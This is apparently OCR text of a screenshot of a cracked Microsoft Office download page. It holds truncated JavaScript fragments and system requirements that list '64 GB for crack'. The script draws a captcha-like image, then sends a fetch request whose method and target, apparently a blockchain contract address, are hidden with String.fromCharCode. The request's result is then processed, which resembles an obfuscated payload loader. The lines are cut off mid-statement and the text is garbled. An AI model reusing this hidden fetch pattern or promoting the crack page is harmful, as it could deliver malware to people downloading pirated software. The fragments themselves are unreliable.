
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
64 GB for crack
Microsoft Office Provides The Tools For
Work, Learning, And Artistic Pursuits.